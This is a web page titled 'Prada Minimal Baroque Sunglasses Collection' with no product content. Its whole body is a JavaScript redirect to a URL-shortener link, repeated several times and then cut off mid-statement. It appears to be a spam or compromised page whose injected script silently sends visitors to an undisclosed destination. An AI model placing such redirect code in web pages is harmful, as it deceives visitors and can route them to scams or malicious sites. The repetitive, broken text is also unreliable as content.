
Prada Minimal Baroque Sunglasses Collection
November 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...